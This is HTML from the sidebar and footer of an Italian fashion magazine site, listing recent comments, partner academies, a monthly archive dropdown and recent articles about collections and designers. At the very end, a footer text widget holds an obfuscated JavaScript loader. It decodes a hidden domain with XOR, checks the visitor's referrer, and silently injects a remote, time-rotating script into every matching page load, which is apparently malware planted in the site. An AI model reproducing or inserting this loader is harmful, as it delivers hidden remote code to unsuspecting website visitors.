<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
